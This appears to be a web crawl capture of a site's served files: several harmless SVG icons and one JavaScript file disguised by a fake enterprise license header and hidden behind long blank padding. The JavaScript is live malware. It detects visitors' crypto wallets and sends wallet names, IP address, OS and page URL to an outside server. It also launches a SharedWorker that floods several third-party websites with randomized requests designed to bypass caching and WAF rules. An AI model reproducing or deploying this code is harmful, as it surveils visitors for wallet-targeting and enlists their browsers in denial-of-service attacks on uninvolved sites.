<?xml version="1.0" ?><svg id="Layer_1" style="enable-background:new 0 0 64 64;" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M35.521,41.288c-3.422,0-6.64-1.333-9.06-3.753c-1.106-1.106-1.106-2.9,0-4.006    c1.106-1.106,2.9-1.106,4.006,0c1.35,1.35,3.145,2.093,5.054,2.093c1.909,0,3.704-0.743,5.054-2.094l7.538-7.538    c2.787-2.787,2.787-7.321,0-10.108c-2.787-2.787-7.321-2.787-10.108,0l-3.227,3.227c-1.106,1.106-2.9,1.106-4.006,0    c-1.106-1.106-1.106-2.9,0-4.006L34,11.877c4.996-4.996,13.124-4.995,18.12,0c4.996,4.996,4.996,13.124,0,18.12l-7.538,7.538    C42.161,39.955,38.944,41.288,35.521,41.288z" style="fill:#515151;"/></g><g><path d="M20.94,55.869c-3.422,0-6.64-1.333-9.06-3.753c-4.996-4.996-4.996-13.124,0-18.12l7.538-7.538    c4.996-4.995,13.124-4.995,18.12,0c1.106,1.106,1.106,2.9,0,4.006c-1.106,1.106-2.9,1.106-4.006,0    c-2.787-2.787-7.321-2.787-10.108,0l-7.538,7.538c-2.787,2.787-2.787,7.321,0,10.108c1.35,1.35,3.145,2.094,5.054,2.094    c1.909,0,3.704-0.743,5.054-2.093l3.227-3.227c1.106-1.106,2.9-1.106,4.006,0c1.106,1.106,1.106,2.9,0,4.006L30,52.117    C27.58,54.536,24.363,55.869,20.94,55.869z" style="fill:#515151;"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://reallifeforyouandme.com/services/?id=155599
body_size: 3508
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://m.chinabuses.com?keyword={{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/img/icon-search.svg
body_size: 141
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 512 512" height="512px" id="Layer_1" version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#787878" d="M497.913,497.913c-18.782,18.782-49.225,18.782-68.008,0l-84.862-84.863c-34.889,22.382-76.13,35.717-120.659,35.717  C100.469,448.767,0,348.312,0,224.383S100.469,0,224.384,0c123.931,0,224.384,100.452,224.384,224.383  c0,44.514-13.352,85.771-35.718,120.676l84.863,84.863C516.695,448.704,516.695,479.131,497.913,497.913z M224.384,64.109  c-88.511,0-160.274,71.747-160.274,160.273c0,88.526,71.764,160.274,160.274,160.274c88.525,0,160.273-71.748,160.273-160.274  C384.657,135.856,312.909,64.109,224.384,64.109z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/img/icon-clock.svg
body_size: 70
content:
<?xml version="1.0" ?><svg height="20px" version="1.1" viewBox="0 0 20 20" width="20px" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><desc/><defs/><g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1"><g fill="#dddddd" id="Icons-Device" transform="translate(-44.000000, 0.000000)"><g id="access-time" transform="translate(44.000000, 0.000000)"><path d="M10,0 C4.5,0 0,4.5 0,10 C0,15.5 4.5,20 10,20 C15.5,20 20,15.5 20,10 C20,4.5 15.5,0 10,0 L10,0 Z M10,18 C5.6,18 2,14.4 2,10 C2,5.6 5.6,2 10,2 C14.4,2 18,5.6 18,10 C18,14.4 14.4,18 10,18 Z M10.5,5 L9,5 L9,11 L14.2,14.2 L15,12.9 L10.5,10.2 L10.5,5 Z" id="Shape"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/img/icon-like.svg
body_size: 232
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 500 500" height="500px" id="Layer_1" version="1.1" viewBox="0 0 500 500" width="500px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path clip-rule="evenodd" d="M31.949,413.538c77.136,34.977,168.711,54.513,258.935,54.513  c29.253,0,58.055-1.364,86.134-5.998c10.985-1.819,25.253-5.908,31.427-10.626c8.636-6.637,14.18-17.08,14.18-28.803  c0-10.805-4.718-20.621-12.261-27.258h3.175c20.079,0,36.341-16.263,36.341-36.34c0-20.079-16.262-36.342-36.341-36.342h18.173  c20.078,0,36.34-16.266,36.34-36.344c0-20.079-16.262-36.341-36.34-36.341c20.078,0,36.34-16.264,36.34-36.342  c0-20.079-16.262-36.341-36.34-36.341H268.723c-12.549,0-22.715-10.177-22.715-22.715l11.435-75.505  c1.094-3.442,1.644-7.08,1.644-10.807c0-20.077-16.264-36.34-36.342-36.34c-16.804,0-30.984,11.445-35.074,26.891l-1.544,5.182  C162.782,138.338,109.903,206.214,31.949,250V413.538z" fill="#ffffff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/svg/icon-calend.svg
body_size: 193
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="calendar_1_"><path d="M29.334,3H25V1c0-0.553-0.447-1-1-1s-1,0.447-1,1v2h-6V1c0-0.553-0.448-1-1-1s-1,0.447-1,1v2H9V1   c0-0.553-0.448-1-1-1S7,0.447,7,1v2H2.667C1.194,3,0,4.193,0,5.666v23.667C0,30.806,1.194,32,2.667,32h26.667   C30.807,32,32,30.806,32,29.333V5.666C32,4.193,30.807,3,29.334,3z M30,29.333C30,29.701,29.701,30,29.334,30H2.667   C2.299,30,2,29.701,2,29.333V5.666C2,5.299,2.299,5,2.667,5H7v2c0,0.553,0.448,1,1,1s1-0.447,1-1V5h6v2c0,0.553,0.448,1,1,1   s1-0.447,1-1V5h6v2c0,0.553,0.447,1,1,1s1-0.447,1-1V5h4.334C29.701,5,30,5.299,30,5.666V29.333z" fill="#f0f0f0"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="12"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/svg/angle-up.svg
body_size: 142
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xml:space="preserve"
   enable-background="new 0 0 16 16"
   viewBox="0 0 512 512"
   height="512"
   width="512"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
   id="metadata9"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
   id="defs7" />
<polygon
   transform="matrix(32.016347,0,0,32.016347,0,-0.130776)"
   style="fill:#ffffff"
   id="polygon2"
   points="13.6,13.1 8.1,7.6 2.5,13.2 0,10.7 8,2.8 16,10.7 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno-18.ru/static/svg/flag.svg
body_size: 41
content:
<svg version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<g transform="matrix(1.0479 0 0 1.0479 -.19964 -.19964)">
		<path fill="#f0f0f0" d="m454.3 31.6c-28.5-15.3-59.1-23.4-93.7-23.4-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.8 0-45.3-4.6-65.2-13.7v-15.9c0-11.2-9.2-20.4-20.4-20.4s-20.4 9.2-20.4 20.4v448.2c0 11.2 9.2 20.4 20.4 20.4s20.4-9.2 20.4-20.4v-148c20 6.9 41.2 10.5 64.2 10.5 40.7 0 81.5-11.2 120.2-20.4 38.7-10.2 74.4-20.4 110-20.4 27.5 0 52 6.1 74.4 18.3 12.7 8.7 30.6-2.1 30.6-17.3v-241.4c-0.2-8.1-4.2-14.2-10.3-18.3zm-30.6 227.2c-20.4-7.1-41.8-10.2-64.2-10.2-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.4 0-44.8-4.1-64.2-13.2v-197.7c20.4 7.1 41.8 10.2 64.2 10.2 40.7 0 81.5-11.2 120.2-21.4s74.4-20.4 110-20.4c23.4 0 44.8 4.1 64.2 13.2z"/>
</g>
</svg>
